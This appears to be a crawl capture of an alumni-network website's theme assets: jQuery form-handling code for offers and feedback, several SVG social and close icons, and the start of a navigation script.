            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
            $('#submit_accept_offer')[0].reset();
        } else {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});

$("a.show_accept_offer_modal").click(function() {
    $('#submit_accept_offer').find('input[name="an_offer_id"]').val($(this).data('offer_id'));
    $('#submit_accept_offer').find('input[name="an_author_id"]').val($(this).data('author_id'));
    $('.accept_offer_modal header h2').html('ACCEPT OFFER FROM' + ' (' + $(this).data('author_name') + ')');
    $('#submit_accept_offer').find('input[name="an_hours"]').val($(this).data('hours'));
    $('#submit_accept_offer').find('input[name="an_hours"]').attr('max', $(this).data('hours'));
    show_get_time();
    return false;
});

/* End Submit accept Offer */


/* Start Submit feedback */
$('#submit_feedback').ajaxForm({
    beforeSubmit: function () {
        $('#submit_feedback').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#submit_feedback').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit feedback */


/* Start Submit Review mismatch */
$('#review_mismatch').ajaxForm({
    beforeSubmit: function () {
        $('#review_mismatch').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
        } else {
            $('#review_mismatch').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});
/* End Submit Review mismatch */


/* Start Submit fb profile modal */
$('#fb_profile_modal_form').ajaxForm({
    beforeSubmit: function () {
        $('#a_button').trigger("click");
    },
    success: function (response) {
    },
});
$('#fb_profile_modal_form_no').ajaxForm({
    beforeSubmit: function () {
        $('#a_button_no').trigger("click");
    },
    success: function (response) {
    },
});
$("#a_button_yes").click(function () {
    $('input[name=an_profile_url]').attr('value', $('input[name=an_profile_status]').val());
    $('#fb_profile_modal_form').submit();
});
/* End Submit Review mismatch */


$( ".datepicker-deadline" ).datepicker({ dateFormat: 'yy-mm-dd', minDate: +1});

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/twitter_icon.svg
body_size: 3563
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="18px" height="55px" viewBox="0 0 18 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <g id="twitter-logo-silhouette" fill="#0399D0">
                <g id="Capa_1">
                    <path d="M18,1.78487952 C17.3375,2.08551205 16.6266471,2.28939759 15.8797647,2.38042169 C16.6423824,1.91274096 17.2261471,1.17093373 17.5028235,0.289728916 C16.7874706,0.722831325 15.9978529,1.03731928 15.1565,1.2078012 C14.4827647,0.471746988 13.5244412,0.0132831325 12.4615,0.0132831325 C10.4222647,0.0132831325 8.76882353,1.70656627 8.76882353,3.79379518 C8.76882353,4.08981928 8.80144118,4.37894578 8.86444118,4.65542169 C5.79602941,4.49759036 3.07517647,2.99207831 1.25414706,0.70439759 C0.935823529,1.26192771 0.754735294,1.91156627 0.754735294,2.60503012 C0.754735294,3.91704819 1.40711765,5.0746988 2.39694118,5.75198795 C1.79179412,5.73126506 1.22264706,5.56078313 0.724382353,5.27740964 L0.724382353,5.32463855 C0.724382353,7.15614458 1.99764706,8.6846988 3.68594118,9.03259036 C3.37661765,9.11783133 3.05044118,9.16506024 2.713,9.16506024 C2.47455882,9.16506024 2.24397059,9.14087349 2.01788235,9.09478916 C2.48802941,10.598012 3.85129412,11.6911446 5.4665,11.7211145 C4.20335294,12.7347892 2.61064706,13.3372289 0.880735294,13.3372289 C0.582676471,13.3372289 0.289088235,13.3187952 2.94117644e-05,13.2853916 C1.63435294,14.3601205 3.57461765,14.986747 5.65997059,14.986747 C12.4525588,14.986747 16.1655,9.22496988 16.1655,4.22807229 L16.1531176,3.7385241 C16.8785882,3.20861446 17.5062059,2.54283133 18,1.78487952 L18,1.78487952 Z" id="tw"></path>
                </g>
            </g>
            <g id="twitter-logo-silhouette-copy" transform="translate(0.000000, 40.000000)" fill="#FFFFFF">
                <g id="Capa_1">
                    <path d="M15.8797647,2.38042169 C16.6423824,1.91274096 17.2261471,1.17093373 17.5028235,0.289728916 C16.7874706,0.722831325 15.9978529,1.03731928 15.1565,1.2078012 C14.4827647,0.471746988 13.5244412,0.0132831325 12.4615,0.0132831325 C10.4222647,0.0132831325 8.76882353,1.70656627 8.76882353,3.79379518 C8.76882353,4.08981928 8.80144118,4.37894578 8.86444118,4.65542169 C5.79602941,4.49759036 3.07517647,2.99207831 1.25414706,0.70439759 C0.935823529,1.26192771 0.754735294,1.91156627 0.754735294,2.60503012 C0.754735294,3.91704819 1.40711765,5.0746988 2.39694118,5.75198795 C1.79179412,5.73126506 1.22264706,5.56078313 0.724382353,5.27740964 L0.724382353,5.32463855 C0.724382353,7.15614458 1.99764706,8.6846988 3.68594118,9.03259036 C3.37661765,9.11783133 3.05044118,9.16506024 2.713,9.16506024 C2.47455882,9.16506024 2.24397059,9.14087349 2.01788235,9.09478916 C2.48802941,10.598012 3.85129412,11.6911446 5.4665,11.7211145 C4.20335294,12.7347892 2.61064706,13.3372289 0.880735294,13.3372289 C0.582676471,13.3372289 0.289088235,13.3187952 2.94117644e-05,13.2853916 C1.63435294,14.3601205 3.57461765,14.986747 5.65997059,14.986747 C12.4525588,14.986747 16.1655,9.22496988 16.1655,4.22807229 L16.1531176,3.7385241 C16.8785882,3.20861446 17.5062059,2.54283133 18,1.78487952 C17.3375,2.08551205 16.6266471,2.28939759 15.8797647,2.38042169 Z" id="tw"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/select_pt.svg
body_size: 1365
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="21px" height="9px" viewBox="0 0 21 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <rect id="Rectangle" fill-opacity="0.00999999978" fill="#FFFFFF" x="2" y="2" width="19" height="2"></rect>
            <path d="M1.06812747,8.91052236 L1.06812747,-0.43101417 C1.06703067,-0.659367843 1.19188318,-0.869735769 1.39285707,-0.978161309 C1.60122922,-1.10715438 1.86707778,-1.09659086 2.06455803,-0.951471205 L9.26198951,3.70595201 C9.45490544,3.81479312 9.57015618,4.02293251 9.56002901,4.24420244 C9.5646972,4.46652226 9.45130263,4.67469438 9.26198951,4.79134958 L2.06455803,9.43542774 C1.96129129,9.50561245 1.84191407,9.54846581 1.71758668,9.55998156 C1.60127472,9.56596486 1.48649428,9.53137349 1.39285707,9.46211785 C1.19046287,9.35294388 1.06537601,9.14046757 1.06812747,8.91052236 L1.06812747,8.91052236 Z" id="Arrow-type" fill="#878787" transform="translate(5.314364, 4.246281) rotate(90.000000) translate(-5.314364, -4.246281) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/linkedin_icon.svg
body_size: 3233
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="15px" height="55px" viewBox="0 0 15 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-3">
            <g id="linkedin-logo-copy" fill="#0399D0">
                <g id="Capa_1">
                    <path d="M14.9692691,9.1945267 L14.9692691,14.9839806 L11.7608701,14.9839806 L11.7608701,9.58226942 C11.7608701,8.22531553 11.2968097,7.29924757 10.1354756,7.29924757 C9.24894432,7.29924757 8.72136891,7.92334951 8.48926914,8.52706311 C8.40462877,8.74288835 8.38284223,9.04328883 8.38284223,9.34540049 L8.38284223,14.9839806 L5.17336427,14.9839806 C5.17336427,14.9839806 5.21658933,5.83525485 5.17336427,4.88737864 L8.382529,4.88737864 L8.382529,6.31853155 C8.37602088,6.32923544 8.36756381,6.3407767 8.36143852,6.35115291 L8.382529,6.35115291 L8.382529,6.31853155 C8.80889791,5.6315534 9.57034803,4.65018204 11.27471,4.65018204 C13.3862993,4.65014563 14.9692691,6.09324029 14.9692691,9.1945267 L14.9692691,9.1945267 Z M1.81611369,0.020315534 C0.718155452,0.020315534 0,0.773701456 0,1.76442961 C0,2.73356796 0.69737819,3.50981796 1.77351508,3.50981796 L1.7949536,3.50981796 C2.91417633,3.50981796 3.61023202,2.73371359 3.61023202,1.76442961 C3.58914153,0.773701456 2.91417633,0.020315534 1.81611369,0.020315534 L1.81611369,0.020315534 Z M0.190614849,14.9839806 L3.39887471,14.9839806 L3.39887471,4.88737864 L0.190614849,4.88737864 L0.190614849,14.9839806 L0.190614849,14.9839806 Z" id="in"></path>
                </g>
            </g>
            <g id="linkedin-logo-copy-2" transform="translate(0.000000, 40.000000)" fill="#FFFFFF">
                <g id="Capa_1">
                    <path d="M14.9692691,9.1945267 L14.9692691,14.9839806 L11.7608701,14.9839806 L11.7608701,9.58226942 C11.7608701,8.22531553 11.2968097,7.29924757 10.1354756,7.29924757 C9.24894432,7.29924757 8.72136891,7.92334951 8.48926914,8.52706311 C8.40462877,8.74288835 8.38284223,9.04328883 8.38284223,9.34540049 L8.38284223,14.9839806 L5.17336427,14.9839806 C5.17336427,14.9839806 5.21658933,5.83525485 5.17336427,4.88737864 L8.382529,4.88737864 L8.382529,6.31853155 C8.37602088,6.32923544 8.36756381,6.3407767 8.36143852,6.35115291 L8.382529,6.35115291 L8.382529,6.31853155 C8.80889791,5.6315534 9.57034803,4.65018204 11.27471,4.65018204 C13.3862993,4.65014563 14.9692691,6.09324029 14.9692691,9.1945267 L14.9692691,9.1945267 Z M1.81611369,0.020315534 C0.718155452,0.020315534 0,0.773701456 0,1.76442961 C0,2.73356796 0.69737819,3.50981796 1.77351508,3.50981796 L1.7949536,3.50981796 C2.91417633,3.50981796 3.61023202,2.73371359 3.61023202,1.76442961 C3.58914153,0.773701456 2.91417633,0.020315534 1.81611369,0.020315534 L1.81611369,0.020315534 Z M0.190614849,14.9839806 L3.39887471,14.9839806 L3.39887471,4.88737864 L0.190614849,4.88737864 L0.190614849,14.9839806 L0.190614849,14.9839806 Z" id="in"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/website_icon.svg
body_size: 8789
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="16px" height="56px" viewBox="0 0 16 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-4">
            <path d="M13.2448133,12.7192254 C14.5272476,11.3106501 15.2210235,9.52365145 15.2210235,7.61051176 L15.2210235,7.61051176 L15.2210235,7.61051176 L15.2210235,7.61051176 L15.2210235,7.61051176 C15.2210235,5.65532503 14.4852006,3.88934993 13.2868603,2.54384509 C13.2658368,2.50179806 13.2237898,2.45975104 13.1817427,2.43872752 C11.7941909,0.946058091 9.81798064,0 7.63153527,0 L7.63153527,0 L7.61051176,0 L7.58948824,0 L7.58948824,0 C5.40304288,0 3.42683264,0.946058091 2.03928077,2.43872752 C1.99723375,2.45975104 1.97621024,2.50179806 1.95518672,2.54384509 C0.756846473,3.88934993 0,5.67634855 0,7.63153527 C0,9.58672199 0.73582296,11.3737206 1.95518672,12.7192254 C1.97621024,12.740249 1.99723375,12.782296 2.03928077,12.8033195 C3.40580913,14.2539419 5.40304288,15.2 7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 L7.61051176,15.2 C9.64979253,15.2 11.5629322,14.4011065 12.9925311,12.9715076 C13.0766252,12.8874136 13.1607192,12.8033195 13.2448133,12.7192254 L13.2448133,12.7192254 Z M0.840940526,8.00995851 L4.6461964,8.00995851 C4.68824343,8.97704011 4.85643154,9.94412172 5.15076072,10.8691563 C4.20470263,11.0793914 3.27966805,11.4157676 2.3966805,11.8993084 C1.49266943,10.8271093 0.946058091,9.48160443 0.840940526,8.00995851 Z M2.3966805,3.27966805 C3.27966805,3.74218534 4.20470263,4.07856155 5.15076072,4.30982019 C4.85643154,5.25587828 4.68824343,6.22295989 4.6461964,7.19004149 L0.840940526,7.19004149 C0.946058091,5.69737206 1.49266943,4.35186722 2.3966805,3.27966805 Z M14.380083,7.16901798 L10.5748271,7.16901798 C10.5327801,6.20193638 10.364592,5.23485477 10.0702628,4.28879668 C11.0163209,4.07856155 11.9413555,3.72116183 12.824343,3.25864454 C13.7283541,4.35186722 14.2749654,5.69737206 14.380083,7.16901798 Z M5.97067773,10.7219917 C5.67634855,9.83900415 5.52918396,8.93499308 5.48713693,8.00995851 L9.71286307,8.00995851 C9.67081604,8.91396957 9.50262794,9.83900415 9.22932227,10.7219917 C8.1571231,10.5538036 7.06390041,10.5538036 5.97067773,10.7219917 Z M8.93499308,11.5208852 C8.74578147,11.9834025 8.51452282,12.4459198 8.24121715,12.86639 L7.61051176,13.9596127 L6.95878285,12.86639 C6.68547718,12.4248963 6.47524205,11.9834025 6.26500692,11.5208852 C7.16901798,11.4157676 8.05200553,11.4157676 8.93499308,11.5208852 Z M5.48713693,7.16901798 C5.52918396,6.2439834 5.69737206,5.33997234 5.97067773,4.45698479 C6.51728907,4.54107884 7.06390041,4.58312586 7.61051176,4.58312586 C8.1571231,4.58312586 8.70373444,4.54107884 9.22932227,4.45698479 C9.52365145,5.33997234 9.67081604,6.2439834 9.71286307,7.16901798 L5.48713693,7.16901798 Z M6.28603043,3.65809129 C6.47524205,3.195574 6.70650069,2.73305671 6.97980636,2.31258645 L7.63153527,1.21936376 L8.28326418,2.31258645 C8.55656985,2.75408022 8.76680498,3.195574 8.97704011,3.65809129 C8.05200553,3.76320885 7.16901798,3.76320885 6.28603043,3.65809129 Z M9.79695712,3.51092669 C9.56569848,2.94329184 9.29239281,2.3966805 8.97704011,1.87109267 L8.36735823,0.861964039 C9.86002766,1.03015214 11.184509,1.68188105 12.2356846,2.64896266 C11.4578147,3.02738589 10.6378976,3.32171508 9.79695712,3.51092669 Z M6.2439834,1.87109267 C5.92863071,2.3966805 5.65532503,2.94329184 5.42406639,3.51092669 C4.58312586,3.32171508 3.76320885,3.04840941 2.98533887,2.64896266 C4.01549101,1.68188105 5.36099585,1.03015214 6.85366528,0.861964039 L6.2439834,1.87109267 Z M5.42406639,11.6680498 C5.65532503,12.2356846 5.92863071,12.782296 6.2439834,13.3078838 L6.85366528,14.3170124 C5.36099585,14.1488243 4.03651452,13.4970954 3.00636238,12.5300138 C3.76320885,12.1515906 4.58312586,11.8572614 5.42406639,11.6680498 Z M8.97704011,13.3078838 C9.29239281,12.782296 9.56569848,12.2356846 9.79695712,11.6680498 C10.6378976,11.8572614 11.4578147,12.1305671 12.2356846,12.5300138 C11.1634855,13.5391425 9.81798064,14.1488243 8.36735823,14.3170124 L8.97704011,13.3078838 Z M10.0702628,10.8691563 C10.364592,9.94412172 10.5327801,8.97704011 10.5748271,8.00995851 L14.380083,8.00995851 C14.2959889,9.4395574 13.7493776,10.8060858 12.8453665,11.8993084 C11.962379,11.4367911 11.0373444,11.1004149 10.0702628,10.8691563 Z" id="web" fill="#0399D0"></path>
            <path d="M13.2448133,52.7192254 C14.5272476,51.3106501 15.2210235,49.5236515 15.2210235,47.6105118 L15.2210235,47.6105118 L15.2210235,47.6105118 L15.2210235,47.6105118 L15.2210235,47.6105118 C15.2210235,45.655325 14.4852006,43.8893499 13.2868603,42.5438451 C13.2658368,42.5017981 13.2237898,42.459751 13.1817427,42.4387275 C11.7941909,40.9460581 9.81798064,40 7.63153527,40 L7.63153527,40 L7.61051176,40 L7.58948824,40 L7.58948824,40 C5.40304288,40 3.42683264,40.9460581 2.03928077,42.4387275 C1.99723375,42.459751 1.97621024,42.5017981 1.95518672,42.5438451 C0.756846473,43.8893499 0,45.6763485 0,47.6315353 C0,49.586722 0.73582296,51.3737206 1.95518672,52.7192254 C1.97621024,52.740249 1.99723375,52.782296 2.03928077,52.8033195 C3.40580913,54.2539419 5.40304288,55.2 7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 L7.61051176,55.2 C9.64979253,55.2 11.5629322,54.4011065 12.9925311,52.9715076 C13.0766252,52.8874136 13.1607192,52.8033195 13.2448133,52.7192254 L13.2448133,52.7192254 Z M0.840940526,48.0099585 L4.6461964,48.0099585 C4.68824343,48.9770401 4.85643154,49.9441217 5.15076072,50.8691563 C4.20470263,51.0793914 3.27966805,51.4157676 2.3966805,51.8993084 C1.49266943,50.8271093 0.946058091,49.4816044 0.840940526,48.0099585 Z M2.3966805,43.279668 C3.27966805,43.7421853 4.20470263,44.0785615 5.15076072,44.3098202 C4.85643154,45.2558783 4.68824343,46.2229599 4.6461964,47.1900415 L0.840940526,47.1900415 C0.946058091,45.6973721 1.49266943,44.3518672 2.3966805,43.279668 Z M14.380083,47.169018 L10.5748271,47.169018 C10.5327801,46.2019364 10.364592,45.2348548 10.0702628,44.2887967 C11.0163209,44.0785615 11.9413555,43.7211618 12.824343,43.2586445 C13.7283541,44.3518672 14.2749654,45.6973721 14.380083,47.169018 Z M5.97067773,50.7219917 C5.67634855,49.8390041 5.52918396,48.9349931 5.48713693,48.0099585 L9.71286307,48.0099585 C9.67081604,48.9139696 9.50262794,49.8390041 9.22932227,50.7219917 C8.1571231,50.5538036 7.06390041,50.5538036 5.97067773,50.7219917 Z M8.93499308,51.5208852 C8.74578147,51.9834025 8.51452282,52.4459198 8.24121715,52.86639 L7.61051176,53.9596127 L6.95878285,52.86639 C6.68547718,52.4248963 6.47524205,51.9834025 6.26500692,51.5208852 C7.16901798,51.4157676 8.05200553,51.4157676 8.93499308,51.5208852 Z M5.48713693,47.169018 C5.52918396,46.2439834 5.69737206,45.3399723 5.97067773,44.4569848 C6.51728907,44.5410788 7.06390041,44.5831259 7.61051176,44.5831259 C8.1571231,44.5831259 8.70373444,44.5410788 9.22932227,44.4569848 C9.52365145,45.3399723 9.67081604,46.2439834 9.71286307,47.169018 L5.48713693,47.169018 Z M6.28603043,43.6580913 C6.47524205,43.195574 6.70650069,42.7330567 6.97980636,42.3125864 L7.63153527,41.2193638 L8.28326418,42.3125864 C8.55656985,42.7540802 8.76680498,43.195574 8.97704011,43.6580913 C8.05200553,43.7632089 7.16901798,43.7632089 6.28603043,43.6580913 Z M9.79695712,43.5109267 C9.56569848,42.9432918 9.29239281,42.3966805 8.97704011,41.8710927 L8.36735823,40.861964 C9.86002766,41.0301521 11.184509,41.6818811 12.2356846,42.6489627 C11.4578147,43.0273859 10.6378976,43.3217151 9.79695712,43.5109267 Z M6.2439834,41.8710927 C5.92863071,42.3966805 5.65532503,42.9432918 5.42406639,43.5109267 C4.58312586,43.3217151 3.76320885,43.0484094 2.98533887,42.6489627 C4.01549101,41.6818811 5.36099585,41.0301521 6.85366528,40.861964 L6.2439834,41.8710927 Z M5.42406639,51.6680498 C5.65532503,52.2356846 5.92863071,52.782296 6.2439834,53.3078838 L6.85366528,54.3170124 C5.36099585,54.1488243 4.03651452,53.4970954 3.00636238,52.5300138 C3.76320885,52.1515906 4.58312586,51.8572614 5.42406639,51.6680498 Z M8.97704011,53.3078838 C9.29239281,52.782296 9.56569848,52.2356846 9.79695712,51.6680498 C10.6378976,51.8572614 11.4578147,52.1305671 12.2356846,52.5300138 C11.1634855,53.5391425 9.81798064,54.1488243 8.36735823,54.3170124 L8.97704011,53.3078838 Z M10.0702628,50.8691563 C10.364592,49.9441217 10.5327801,48.9770401 10.5748271,48.0099585 L14.380083,48.0099585 C14.2959889,49.4395574 13.7493776,50.8060858 12.8453665,51.8993084 C11.962379,51.4367911 11.0373444,51.1004149 10.0702628,50.8691563 Z" id="web-copy" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_medium_icon.svg
body_size: 3495
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="30px" height="60px" viewBox="0 0 30 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41 (35326) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <g id="error" fill="#878787">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
            <g id="error" transform="translate(0.000000, 30.000000)" fill="#D0021B">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_black_icon.svg
body_size: 1378
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>cancel-music</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cancel-music" fill="#CE0000">
            <g id="Close">
                <path d="M14.8511549,11.9989859 L23.4073239,3.4428169 C24.1949296,2.65521127 24.1949296,1.37825352 23.4073239,0.590760563 C22.6197183,-0.19684507 21.3428732,-0.19684507 20.5552676,0.590760563 L11.9989859,9.14704225 L3.44270423,0.590647887 C2.65509859,-0.196957746 1.37825352,-0.196957746 0.590647887,0.590647887 C-0.19684507,1.37825352 -0.19684507,2.65521127 0.590647887,3.44270423 L9.14692958,11.9988732 L0.590647887,20.5551549 C-0.19684507,21.3427606 -0.19684507,22.6197183 0.590647887,23.4072113 C1.37825352,24.1948169 2.65509859,24.1948169 3.44270423,23.4072113 L11.9989859,14.8509296 L20.5552676,23.4072113 C21.3427606,24.1948169 22.6197183,24.1948169 23.4073239,23.4072113 C24.1949296,22.6196056 24.1949296,21.3427606 23.4073239,20.5551549 L14.8511549,11.9989859 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/facebook_icon.svg
body_size: 2416
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="55px" viewBox="0 0 8 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <g id="icon-(1)" fill="#0399D0">
                <g id="Capa_1">
                    <path d="M2.00492308,2.78625 C2.00492308,2.69625 2.01723077,2.501875 2.04184615,2.204375 C2.06830769,1.90625 2.17907692,1.594375 2.37784615,1.266875 C2.57476923,0.940625 2.89415385,0.6475 3.33846154,0.388125 C3.78092308,0.13 4.42030769,0 5.25476923,0 L7.60553846,0 L7.60553846,2.601875 L5.88430769,2.601875 C5.71384615,2.601875 5.55507692,2.666875 5.41169231,2.795 C5.26953846,2.923125 5.19630769,3.045 5.19630769,3.158125 L5.19630769,4.776875 L7.60492308,4.776875 C7.57969231,5.09375 7.552,5.401875 7.52,5.699375 L7.42461538,6.485625 C7.38646154,6.75125 7.34769231,6.9975 7.30953846,7.224375 L5.17907692,7.224375 L5.17907692,14.438125 L2.00492308,14.438125 L2.00492308,7.22375 L0.456615385,7.22375 L0.456615385,4.776875 L2.00492308,4.776875 L2.00492308,2.78625 L2.00492308,2.78625 Z" id="fb"></path>
                </g>
            </g>
            <g id="icon-(1)-copy" transform="translate(0.000000, 40.000000)" fill="#FFFFFF">
                <g id="Capa_1">
                    <path d="M2.00492308,2.78625 C2.00492308,2.69625 2.01723077,2.501875 2.04184615,2.204375 C2.06830769,1.90625 2.17907692,1.594375 2.37784615,1.266875 C2.57476923,0.940625 2.89415385,0.6475 3.33846154,0.388125 C3.78092308,0.13 4.42030769,0 5.25476923,0 L7.60553846,0 L7.60553846,2.601875 L5.88430769,2.601875 C5.71384615,2.601875 5.55507692,2.666875 5.41169231,2.795 C5.26953846,2.923125 5.19630769,3.045 5.19630769,3.158125 L5.19630769,4.776875 L7.60492308,4.776875 C7.57969231,5.09375 7.552,5.401875 7.52,5.699375 L7.42461538,6.485625 C7.38646154,6.75125 7.34769231,6.9975 7.30953846,7.224375 L5.17907692,7.224375 L5.17907692,14.438125 L2.00492308,14.438125 L2.00492308,7.22375 L0.456615385,7.22375 L0.456615385,4.776875 L2.00492308,4.776875 L2.00492308,2.78625 L2.00492308,2.78625 Z" id="fb"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js
body_size: 37445
content:
// $(".upload_image label input").change(function(){
//     var _this = $(this),
//         _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
//     $(".upload_image span").text(_this_file);
// });

var _window = $(window);


/* Nav first center begin */

function navCenter(){
    setTimeout(function(){
        var nav_length = $("nav#nav > ul > li").length,
            nav_ul_width = $("nav#nav > ul").width(),
            nav_width = $("nav#nav").width();

        $("nav#nav > ul > li a").css("padding", "0 "+((((nav_width-nav_ul_width-1)/nav_length)/2))+"px");
